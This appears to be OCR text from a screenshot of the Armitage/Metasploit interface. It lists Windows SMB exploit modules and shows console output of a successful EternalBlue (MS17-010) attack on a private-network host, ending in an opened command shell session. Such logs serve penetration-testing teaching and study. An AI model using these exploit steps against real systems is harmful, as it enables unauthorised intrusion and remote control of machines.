 Applications Places armitage-ArmitageMain Mon 04:06 1
Armitage
Armitage View Hosts Attacks Workspaces Help
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zonename
ms08_067_netapi
ms09_050_smb2_negotiate_func_index
ms10_046_shortcut_icon_dllloader
ms10_061_spoolss
ms15_020_shortcut_icon_dllloader
ms17_010_eternalblue
netidentity_xtierrpcpipe
psexec
psexec_psh
smb_delivery
Login
Shell 1
Services
Scan
Host
Interact
Meterpreter
Post Modules
Disconnect
10.0.1.106
10.0.1.27
10.0.1.28
10.0.1.30
Console X nmap X exploit X exploit X
[*] 10.0.1.35:445 - 0x00000010 74 65 20 37 36 30 30 te 7600
[+] 10.0.1.35:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.1.35:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.1.35:445 - Sending all but last fragment of exploit packet
[*] 10.0.1.35:445 - Starting non-paged pool grooming
[+] 10.0.1.35:445 - Sending SMBv2 buffers
[+] 10.0.1.35:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.1.35:445 - Sending final SMBv2 buffers.
[*] 10.0.1.35:445 - Sending last fragment of exploit packet!
[*] 10.0.1.35:445 - Receiving response from exploit packet
[+] 10.0.1.35:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.1.35:445 - Sending egg to corrupted connection.
[*] 10.0.1.35:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (10.0.1.33:38315 -> 10.0.1.35:13187) at 2017-08-07 03:59:48 -0400
[+] 10.0.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.1.35:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
msf exploit(ms17_010_eternalblue) >